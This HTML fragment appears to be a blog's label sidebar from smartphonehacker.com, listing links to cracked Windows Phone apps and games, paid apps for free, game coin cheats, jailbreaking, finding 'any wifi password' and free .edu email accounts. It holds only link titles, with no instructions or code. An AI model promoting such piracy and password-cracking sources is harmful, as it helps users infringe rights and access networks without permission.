</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
